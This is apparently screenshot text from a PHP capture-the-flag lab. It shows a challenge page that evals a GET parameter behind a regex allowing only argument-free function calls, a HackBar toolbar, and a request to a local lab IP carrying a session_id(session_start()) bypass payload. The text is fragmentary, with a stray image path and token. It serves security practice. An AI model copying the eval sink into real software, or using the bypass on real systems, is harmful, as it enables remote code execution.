 <?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> 6h2e5iicgcq9iim7b40unqi0m4
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackE
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://192.168.88.141:18080/class10/1.php?code=print_r(session_id(session_start()));